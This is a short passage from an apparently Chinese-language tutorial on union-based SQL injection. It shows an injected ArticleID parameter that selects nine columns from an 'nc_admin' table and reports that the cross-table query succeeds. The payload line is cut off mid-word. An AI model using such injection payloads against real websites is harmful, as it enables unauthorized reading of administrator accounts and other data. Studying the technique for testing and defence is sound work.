 注意上面的SQL查寻语句,共有9个字段,在这里
们可以利union进行跨表查寻,提交 ArticleID=1458 uni
select 1,2,3,4,5,6,7,8,9 from nc_admin where id=1,
表查寻成功,显示结果如图12所示。